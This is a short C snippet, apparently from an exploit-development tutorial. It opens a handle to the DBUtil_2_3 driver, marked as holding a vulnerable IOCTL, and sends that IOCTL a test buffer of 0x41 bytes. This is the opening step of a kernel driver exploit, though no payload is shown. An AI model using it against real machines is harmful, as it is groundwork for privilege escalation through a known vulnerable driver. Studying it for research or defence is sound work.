 // Vulnerable IOCTL
#define IOCTL_CODE 0x9B0C1EC8
void exploitWork(void)
{
// Obtain a handle to the driver
HANDLE driverHandle = CreateFileA(
"\\\\.\\DBUtil_2_3",
FILE_SHARE_DELETE | FILE_SHARE_READ | FILE_SHARE_WRITE,
0x0,
NULL,
OPEN_EXISTING,
0x0,
NULL
);
// Error handling
if (driverHandle == INVALID_HANDLE_VALUE)
{
printf("[-] Error! Unable to obtain a handle to the driver. Error: 0x%lx\n", GetLastError());
exit(-1);
}
else
{
printf("[+] Successfully obtained a handle to the driver. Handle value: 0x%llx\n", (unsigned long long)driverHandle);
// Buffer to send to the driver
unsigned long long inBuf = 0x4141414141414141;
// Interact with the driver
DWORD bytesReturned = 0;
BOOL interact = DeviceIoControl(
driverHandle,
IOCTL_CODE,
&inBuf,
sizeof(inBuf),
&inBuf,
sizeof(inBuf),
&bytesReturned,
NULL
);
}
}
// Call exploitWork()
void main(void)
{
exploitWork();
}